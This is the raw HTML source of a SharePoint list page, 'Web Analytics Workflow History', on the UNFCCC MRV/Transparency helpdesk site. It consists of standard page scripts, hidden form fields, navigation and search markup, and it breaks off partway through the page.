

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www4.unfccc.int/sites/transparency/Lists/Web%20Analytics%20Workflow%20History/AllItems.aspx
body_size: 20708
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns:o="urn:schemas-microsoft-com:office:office" __expr-val-dir="ltr" lang="en-us" dir="ltr">
<head><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta name="progid" content="SharePoint.WebPartPage.Document" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Web Analytics Workflow History - Default
</title><link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/search.css?rev=T%2Bhraxktc1A8EnaG5gGMHQ%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/_layouts/1033/styles/Themable/corev4.css?rev=p63%2BuzTeSJc22nVGNZ5zwg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/sites/transparency/Style%20Library/jquery.mCustomScrollbar.min.css"/>
<link rel="stylesheet" type="text/css" href="/sites/transparency/Style%20Library/all.css"/>

    <script type="text/javascript">
        var _fV4UI = true;
    </script>
    <script type="text/javascript">
// <![CDATA[
document.write('<script type="text/javascript" src="/_layouts/1033/init.js?rev=wgiyW1GQqDQZTITaawvYoA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/sites/transparency/style%20library/scripts/custom.js"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=ktze4ShmEmmtYpsQyMClGEN3_q2k2eaVyX_EP-kV4nP-G3N97KrT-_OXDhQPxL5F5U5TSHNU7ufBVVod-iQWo88NsPkYosZ_okgRq8O4PtAtQR9bJ43eAmccS8IUUvfH6JQ6WNnrZzOG9vJtTBkP5Dp6MgI1&amp;t=3f4a792d"></' + 'script>');
document.write('<script type="text/javascript" src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D"></' + 'script>');
document.write('<script type="text/javascript" src="/ScriptResource.axd?d=z2-9HmEzXD3ze7gdeiwPc6h9pEopt-PNaAa8khCSS1Rc6GBMBxA8CUaUADJ-k839r67n9TmeZcJ58OxJOhDBE000SMNF0kGMEvoCvuMGBmmE-kLqVnnPjkQQGz-hpdaRtcZtTrkiw6XqX9aonWFIQ07sj5ea2Hc1OCHWuWNxxf8HtEnf0&amp;t=3f4a792d"></' + 'script>');
// ]]>
</script>
<link type="text/xml" rel="alternate" href="/sites/transparency/_vti_bin/spsdisco.aspx" />
    
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
    <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.0/jquery-ui.min.js"></script>
    <script type="text/javascript" src="/_layouts/cpp/e2/jquery.cookie.js"></script>
    <script type="text/javascript" src="/_layouts/cpp/e2/jquery.injectCSS.js"></script>
    <link rel="stylesheet" href="/sites/transparency/Style Library/bootstrap/css/bootstrap.min.css" />
	<script src="/sites/transparency/Style Library/Scripts/popper.min.js"></script>
	<script src="/sites/transparency/Style Library/bootstrap/js/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://code.jquery.com/ui/1.10.0/themes/smoothness/jquery-ui.css" /><link href="https://code.cdn.mozilla.net/fonts/fira.css" rel="stylesheet" type="text/css" />
	<link rel="alternate" type="application/rss+xml" title="Web Analytics Workflow History" href="/sites/transparency/_layouts/listfeed.aspx?List=1bdddadd%2D3d9e%2D482f%2D8382%2Df3693ad91562" />

<link rel="shortcut icon" href="/_layouts/images/favicon.ico" type="image/vnd.microsoft.icon" />
<style type="text/css">
.ms-bodyareaframe {
	padding: 0px;
}
</style>

    <!-- put links to dev styles here -->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150885643-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-150885643-1');
	</script>
<style type="text/css">
	.ctl00_PlaceHolderMain_Main_0 { border-color:Black;border-width:1px;border-style:Solid; }
	.ctl00_wpz_0 { border-color:Black;border-width:1px;border-style:Solid; }

</style></head>
<body  onload="if (typeof(_spBodyOnLoadWrapper) != 'undefined') _spBodyOnLoadWrapper();" class="v4master">
    
    <form name="aspnetForm" method="post" action="AllItems.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div>
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="0x2A53A3C1DD634EE1FCF0D16BADBA2A96E77DFD2244A9B4BF34F513286ED6927F1FA5E506A500DCB522F08B2E313076DBCD6D1F19B10EA60288506659684EF41D,19 Jan 2026 23:54:24 -0000" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="MSOZoneCell_WebPartWPQ2" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUBMA9kFgJmD2QWAgIBD2QWAgIFD2QWEAIDD2QWAgUmZ182YjY2MDNlOV9kODEzXzQ3ZjlfOGE5OV9iZmJmZTRkN2ZhMjkQDxYGHgtQYXJhbVZhbHVlczKkCQABAAAA/////[base64]/////[base64]/IvOIFhe2UJMKuhP0vKZGxE7/pw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Qau1Cjvqh2G5lbf6zViWLywCeLnDx-kNDREVedZiLylbgI8juHIplpXUBF39eI7CFKf-H56WEK889aVtm41LXTqOD1w1&amp;t=636271743501517547" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaLCID = 1033;
var g_wsaSiteTemplateId = 'STS#0';
var g_wsaListTemplateId = 140;
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fsites\u002ftransparency", webLanguage: 1033, currentLanguage: 1033, webUIVersion:4,pageListId:"{1bdddadd-3d9e-482f-8382-f3693ad91562}", alertsEnabled:true, siteServerRelativeUrl: "\u002fsites\u002ftransparency", allowSilverlightPrompt:'True'};
if (typeof(_spBodyOnLoadFunctionNames) != "undefined") {
if (_spBodyOnLoadFunctionNames != null) {
_spBodyOnLoadFunctionNames.push("ExpDataViewGroupOnPageLoad");
}
}
g_ExpGroupSeparateQueuesGlobal = true;
//]]>
</script>
<script type="text/javascript">
<!--
var L_Menu_BaseUrl="/sites/transparency";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="";
//-->
</script>
<script type="text/javascript">
//<![CDATA[
var dlc_fvsi = {"DefaultViews":[],"ViewUrls":[],"WebUrl":"\/sites\/transparency"};//]]>
</script>

<script type="text/javascript">
//<![CDATA[
function _spNavigateHierarchy(nodeDiv, dataSourceId, dataPath, url, listInContext, type) {
    CoreInvoke('ProcessDefaultNavigateHierarchy', nodeDiv, dataSourceId, dataPath, url, listInContext, type, document.forms.aspnetForm, "", "\u002fsites\u002ftransparency\u002fLists\u002fWeb Analytics Workflow History\u002fAllItems.aspx");

}
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
var _spWebPartComponents = new Object();_spWebPartComponents["WebPartWPQ2"] = new Object();_spWebPartComponents["WebPartWPQ2"].firstTabId = "Ribbon.ListItem";_spWebPartComponents["WebPartWPQ2"].contextualGroupCommands = ["ListContextualGroup"];_spWebPartComponents["WebPartWPQ2"].hasNonPromotedContextualGroups = false;_spWebPartComponents["WebPartWPQ2"].isDefaultWebPart = true;_spWebPartComponents["WebPartWPQ2"].pageComponentId = "WebPartWPQ2";_spWebPartComponents["WebPartWPQ2"].storageId="6b6603e9-d813-47f9-8a99-bfbfe4d7fa29";//]]>
</script>
<script type="text/javascript" >
<!--
//-->
</script>
<script src="/_layouts/blank.js?rev=QGOYAJlouiWgFRlhHVlMKA%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fsites\u002ftransparency', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B9E95ED0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQLz27Y8AqmflsILAsSItNcFAs2u9bkDAtjjvIINWukkBZv0IPUkU6voSgddKbOWR+M=" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['fctl00$WebPartAdderUpdatePanel','tctl00$panelZone'], [], ['ctl00$WebPartAdder'], 90);
//]]>
</script>

        
        <noscript><div class='noindex'>You may be trying to access this site from a secured browser on the server. Please enable scripts and reload this page.</div></noscript>
        <div id="TurnOnAccessibility" style="display: none" class="s4-notdlg noindex">
            <a id="linkTurnOnAcc" href="#" class="ms-TurnOnAcc" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                Turn on more accessible mode</a>
        </div>
        <div id="TurnOffAccessibility" style="display: none" class="s4-notdlg noindex">
            <a id="linkTurnOffAcc" href="#" class="ms-TurnOffAcc" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                Turn off more accessible mode</a>
        </div>
        <div class="s4-notdlg s4-skipribbonshortcut noindex">
            <a href="javascript:;" onclick="javascript:this.href='#startNavigation';" class="ms-SkiptoNavigation" accesskey="Y">
                Skip Ribbon Commands</a>
        </div>
        <div class="s4-notdlg noindex">
            <a href="javascript:;" onclick="javascript:this.href='#mainContent';" class="ms-SkiptoMainContent" accesskey="X">
                Skip to main content</a>
        </div>
        <a id="HiddenAnchor" href="javascript:;" style="display: none;"></a>
		
		
		

		 
		  <div id="notificationArea" class="s4-noti">
            </div>
            
				
<span id="ctl00_SPNavigation_ctl00_publishingConsoleV4_publishingRibbon"></span>



            
            <div id="WebPartAdderUpdatePanelContainer">
                <div id="ctl00_WebPartAdderUpdatePanel">
	
						<span id="ctl00_WebPartAdder"></span>
					
</div>
            </div>
<div id="s4-workspace" class="s4-nosetwidth s4-nosetheight">
        <div id="s4-titlerow" class="s4-titlerowhidetitle">
        <div class="s4-title-inner">
                    <table class="s4-titletable" cellspacing="0">
                        <tbody>
                            <tr>
                                <td class="s4-titlelogo ext">
                                       	<img src="/sites/transparency/style library/images/blue-logo.png" class="title-logo" />
<!--                                        <img id="ctl00_onetidHeadbnnr2" class="title-logo" name="onetidHeadbnnr0" src="../../_catalogs/masterpage/~site/style%20library/images/blue-logo.png" alt="Transparency" style="border-width:0px;" />-->
								</td>
                                <td class="s4-titletext">
                       				<div class="title">
						            	<strong>MRV/Transparency helpdesk</strong>
									</div>
<div class="obsolete">
										<h1 name="onetidProjectPropertyTitle">
	                                        
												<a id="ctl00_PlaceHolderSiteName_onetidProjectPropertyTitle" href="/sites/transparency/">
	                                            </a>
	                                        
	                                    </h1>
	                                    <span id="onetidPageTitleSeparator" class="s4-nothome s4-bcsep s4-titlesep">
	                                        <span style="width: 11px; height: 11px; overflow: hidden; display: inline-block; position: relative;"><img style="left: 0px !important; top: -607px !important; border-top-width: 0px; border-right-width: 0px; border-bottom-width: 0px; border-left-width: 0px; position: absolute;" src="/_layouts/images/fgimg.png" alt=":" />
	                                        </span>
	                                    </span>
	                                    <h2 id="header-2">
	                                        
	<a href="/sites/transparency/Lists/Web%20Analytics%20Workflow%20History">Web Analytics Workflow History</a>
	
			<span id="ctl00_PlaceHolderPageTitleInTitleArea_ctl01_ctl00" class="ms-ltviewselectormenuheader">
				<span><span style="height:11px;width:11px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-ltviewselectormenuseparator"><img src="/_layouts/images/fgimg.png" alt=":" style="border-width:0px;position:absolute;left:-0px !important;top:-585px !important;" /></span></span><span  id="zz1_ListTitleViewSelectorMenu_t" class="ms-menu-althov ms-viewselector" title="Change View" onmouseover="MMU_PopMenuIfShowing(this);MMU_EcbTableMouseOverOut(this, true)" hoveractive="ms-menu-althov-active ms-viewselectorhover" hoverinactive="ms-menu-althov ms-viewselector" onclick="CoreInvoke(&#39;showViewSelector&#39;,event,document.getElementById(&#39;ctl00_PlaceHolderPageTitleInTitleArea_ctl01_ctl00&#39;),{showRepairView : false, showMergeView : false, showEditView: false, showCreateView: false, showApproverView:  false, listId: &#39;{1BDDDADD-3D9E-482F-8382-F3693AD91562}&#39;, viewId: &#39;{00000000-0000-0000-0000-000000000000}&#39;, viewParameters: &#39;&#39;});" foa="MMU_GetMenuFromClientId('zz1_ListTitleViewSelectorMenu')" oncontextmenu="ClkElmt(this); return false;" style="white-space:nowrap"><a class="ms-menu-a" id="zz1_ListTitleViewSelectorMenu" accesskey="W" href="javascript:;" style="cursor:pointer;white-space:nowrap;" onfocus="MMU_EcbLinkOnFocusBlur(byid('zz2_LTViewSelectorMenu'), this, true);" onkeydown="MMU_EcbLinkOnKeyDown(byid('zz2_LTViewSelectorMenu'), MMU_GetMenuFromClientId('zz1_ListTitleViewSelectorMenu'), event);" onclick="CoreInvoke(&#39;showViewSelector&#39;,event,document.getElementById(&#39;ctl00_PlaceHolderPageTitleInTitleArea_ctl01_ctl00&#39;),{showRepairView : false, showMergeView : false, showEditView: false, showCreateView: false, showApproverView:  false, listId: &#39;{1BDDDADD-3D9E-482F-8382-F3693AD91562}&#39;, viewId: &#39;{00000000-0000-0000-0000-000000000000}&#39;, viewParameters: &#39;&#39;});" oncontextmenu="ClkElmt(this); return false;" menutokenvalues="MENUCLIENTID=zz1_ListTitleViewSelectorMenu,TEMPLATECLIENTID=zz2_LTViewSelectorMenu" serverclientid="zz1_ListTitleViewSelectorMenu"><span>Default</span><img src="/_layouts/images/blank.gif" style='border:0px' alt="Use SHIFT+ENTER to open the menu (new window)."/></a><span style="height:4px;width:7px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-viewselector-arrow ms-menu-stdarw"><img src="/_layouts/images/fgimg.png" alt="Open Menu" style="border-width:0px;position:absolute;left:-0px !important;top:-326px !important;" /></span><span style="height:4px;width:7px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-viewselector-arrow ms-menu-hovarw"><img src="/_layouts/images/fgimg.png" alt="Open Menu" style="border-width:0px;position:absolute;left:-0px !important;top:-330px !important;" /></span></span>
			</span>
		

	                                    </h2>
	                                    <div class="s4-pagedescription" tabindex="0">
	                                        
<div class='ms-listdescription'>Common history list for all Web Analytics workflows</div>

	                                    </div>
</div>
                                </td>
                                <td>
	                                <div class="header-nav">
						                <a href="/sites/transparency/Pages/Home.aspx"><span class="ms-splinkbutton-text">Home</span></a>
						                <a href="/sites/transparency/Pages/News.aspx"><span class="ms-splinkbutton-text">News</span></a>
						                <a href="/sites/transparency/Pages/Documents.aspx"><span class="ms-splinkbutton-text">Library</span></a>
						                <a href="/sites/transparency/SitePages/Forum.aspx"><span class="ms-splinkbutton-text">Forum</span></a>
									</div>
                                </td>
                                <td class="s4-socialdata-notif">
	                                <div class="top-function-btns">
										<a href="/sites/transparency/Lists/Calendar/calendar.aspx">
												<img src="/sites/transparency/Style Library/images/calendar.png" alt="Calendar" /> <br/>
												Calendar
										</a>
							
										<a class="sign-in" href="https://process.unfccc.int/sites/transparency">
												<img src="/sites/transparency/Style Library/images/signin.png" alt="Sign In" /> <br/>
												Sign in
										</a>
									</div>

<!--                                    -->
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
        </div>
        <div class="row gray-panel">
            <div class="col-md-12 themed-grid-col siteheading">
            	Technical resources for implementing the measurement, reporting and verification arrangements under the Convention and the enhanced transparency framework under the Paris Agreement. 
            </div>
		</div>
        
        <!--left navigation -->
        <div class="s4-nosetwidth obsolete" id="s4-workspace">
            <div id="s4-bodyContainer">

                <div class="s4-lp s4-toplinks" align="center">
                    <div class="s4-navigationcontainer" align="left">
                        
                    </div>
                </div>

                <div id="s4-statusbarcontainer">
                    <div id="pageStatusBar" class="s4-status-s1">
                    </div>
                </div>
                
                <div id="s4-mainarea" class="s4-pr s4-widecontentarea">
                    <div style="position: absolute; z-index: 100;">
                        <div id="s4-leftpanel" class="s4-notdlg">

                            <div id="s4-leftpanel-content">
                                
                                
  
  

                                



                                
                                
									<div class="ms-quicklaunchouter">
                                        <div class="ms-quickLaunch">
                                            
						<h2 style="display:inline;" class="ms-hidden">Quick Launch</h2>
											
                                            
												
                                            
                                            <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager" class="ms-quicklaunch-navmgr">
	
											<div>
												
												
												
														<div id="zz3_V4QuickLaunchMenu" class="s4-ql">
		<div class="menu vertical menu-vertical">
			<ul class="root static">
				<li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=1&amp;ListTemplate=109"><span class="additional-background"><span class="menu-item-text">Pictures</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=1"><span class="additional-background"><span class="menu-item-text">Libraries</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/sites/transparency/Document%20Links1/Forms/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Document Links1</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=0"><span class="additional-background"><span class="menu-item-text">Lists</span></span></a><ul class="static">
					<li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ForumTopics/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ForumTopics</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ExpertsSearchTest/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ExpertsSearchTest</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/SearchTest/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Experts database</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/ForumDiscussions/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">ForumDiscussions</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/News/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">News</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/webinar/calendar.aspx"><span class="additional-background"><span class="menu-item-text">webinar</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/Test/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">Test</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Lists/LibraryCategories/AllItems.aspx"><span class="additional-background"><span class="menu-item-text">LibraryCategories</span></span></a></li>
				</ul></li><li class="static"><a class="static menu-item" href="/sites/transparency/_layouts/viewlsts.aspx?BaseType=0&amp;ListTemplate=108"><span class="additional-background"><span class="menu-item-text">Discussions</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/Documents_OLD.aspx"><span class="additional-background"><span class="menu-item-text">Library</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/News.aspx"><span class="additional-background"><span class="menu-item-text">News</span></span></a></li><li class="static"><a class="static menu-item" href="/sites/transparency/Pages/Documents.aspx"><span class="additional-background"><span class="menu-item-text">Library</span></span></a></li>
			</ul>
		</div>
	</div>
													
											</div>
											
</div>
											
											
											
												
                                                
						<ul class="s4-specialNavLinkList">
							<li>
								
							</li>
							<li>
								<a id="ctl00_PlaceHolderLeftNavBar_PlaceHolderQuickLaunchBottom_PlaceHolderQuickLaunchBottomV4_idNavLinkViewAllV4" accesskey="3" href="/sites/transparency/_layouts/viewlsts.aspx"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust s4-specialNavIcon"><img src="/_layouts/images/fgimg.png" style="border-width:0px;position:absolute;left:-0px !important;top:-0px !important;border-width:0px;" /></span>&#160;<span class="ms-splinkbutton-text">All Site Content</span></a>
							</li>
						</ul>
												
                                            
                                        </div>
                                    </div>
                                
                            </div>

                        </div>
                    </div>
                    <div class="s4-ca s4-ca-dlgNoRibbon" id="MSO_ContentTable">
                        <div class="s4-die">
                            
                            <div id="onetidPageTitleAreaFrame" class='ms-pagetitleareaframe s4-pagetitle'></div>
                            
                            <span class="s4-die">
                                
                            </span>
                            
                            
                            
                            
                        </div>
                        
                        <div class='s4-ba'>
                            <div class='ms-bodyareacell'>
                            </div>
                        </div>
                        <div class="s4-die">
                            
                            
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
        <div class='s4-ba'>
            <div class='ms-bodyareacell'>
				<img id="ctl00_PlaceHolderPageImage_ctl00" width="145" height="54" src="/_layouts/images/generic.png" alt="" />
                <div id="s4-searcharea" class="s4-search s4-rp custom-search s4-notdlg">
                	<div class="search-bar" style="display:none;">
	                	<div class="search-icon">&nbsp;</div>
	                	<div class="input-placeholder">
	                		<div class="placeholder-main-text">
								Click here to search
	                		</div>
	                		<div class="placeholder-sub-text">
								people, events, meetings, documents...
	                		</div>
	                	</div>
	                	<div class="special-dropdown-container">
							<span class="selected-value">
	       				        Choose
	       				     </span>
						</div>
						<div class="collapse-search"></div>
						
							<table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top"><div WebPartID="00000000-0000-0000-0000-000000000000" HasPers="true" id="WebPartWPQ1" width="100%" class="noindex" OnlyForMePart="true" allowDelete="false" style="" ><div id="SRSB"> <div>
			<input name="ctl00$PlaceHolderSearchArea$ctl01$ctl00" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl01_ctl00" value="https://www4.unfccc.int/sites/transparency" /><input name="ctl00$PlaceHolderSearchArea$ctl01$ctl01" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl01_ctl01" value="https://www4.unfccc.int/sites/transparency/Lists/Web Analytics Workflow History" /><table class="ms-sbtable ms-sbtable-ex s4-search" cellpadding="0" cellspacing="0" border="0">
				<tr class="ms-sbrow">
					<td class="ms-sbcell"><input name="ctl00$PlaceHolderSearchArea$ctl01$S3031AEBB_InputKeywords" type="text" value="Search this site..." maxlength="200" id="ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_InputKeywords" accesskey="S" title="Search..." class="ms-sbplain" alt="Search..." onkeypress="javascript: return S3031AEBB_OSBEK(event);" onfocus="if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value =='0') {this.value=''; if (this.className == 's4-searchbox-QueryPrompt') this.className = ''; else this.className = this.className.replace(' s4-searchbox-QueryPrompt',''); document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value=1;}" onblur="if (this.value =='') {this.value='Search this site...'; if (this.className.indexOf('s4-searchbox-QueryPrompt') == -1) this.className += this.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value = '0'} else {document.getElementById('ctl00_PlaceHolderSearchArea_ctl01_ctl05').value='1';}" style="width:170px;" /></td><td class="ms-sbgo ms-sbcell"><a id="ctl00_PlaceHolderSearchArea_ctl01_S3031AEBB_go" title="Search" href="javascript:S3031AEBB_Submit()"><img title="Search" onmouseover="this.src='\u002f_layouts\u002fimages\u002fgosearchhover15.png'" onmouseout="this.src='\u002f_layouts\u002fimages\u002fgosearch15.png'" class="srch-gosearchimg" alt="Search" src="/_layouts/images/gosearch15.png" style="border-width:0px;" /></a></td><td class="ms-sbLastcell"></td>
				</tr>
			</table><input name="ctl00$PlaceHolderSearchArea$ctl01$ctl05" type="hidden" id="ctl00_PlaceHolderSearchArea_ctl01_ctl05" value="0" />
		</div></div></div></td>
	</tr>
</table>
						

						<div class="clear"></div>
					</div>
					<div class="search-expander"></div>
					<div class="clear"></div>
				</div>
				<div class="jumbotron cycle-slide cycle-slide-active" style="color: white; min-height: 250px; /* position: absolute; */top: 0px; left: 0px; z-index: 99; opacity: 1; display: none; visibility: visible;background-size: cover;">
				    <div class="container">
				        <div class="row" style="padding-top:130px;">
				            <div class="col-md-3 themed-grid-col"></div>
				            <div class="col-md-6 themed-grid-col form-inline" _lpchecked="1">
								<div class="input-group">
								  <input type="text" class="form-control" aria-label="Text input with dropdown button" id="SearchKeywordTextBox">
								</div>
				                <div class="form-group">
				                    <a id="A1" href="javascript:void(0)" onclick="enetSearch()">
				                        <div class="btn btn-primary"><span class="hidden-xs">SEARCH </span>
				                        <span class="fa fa-search"></span>
				                        </div>
				                    </a>
				                </div>
				            </div>
						    <div class="col-md-3 themed-grid-col"></div>
				        </div>
				        <div>&nbsp;</div>
				    </div>
				</div>

                <div id="ctl00_MSO_ContentDiv" class="page-content">
                    <a name="mainContent"></a>
                	<div class="pagerollupimage" style="display:none">
						
					</div>

                    
		<table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td id="MSOZoneCell_WebPartWPQ2" valign="top" class="s4-wpcell-plain" onkeyup="WpKeyUp(event)" onmouseup="WpClick(event)"><table class="s4-wpTopTable" border="0" cellpadding="0" cellspacing="0" width="100%">
			<tr>
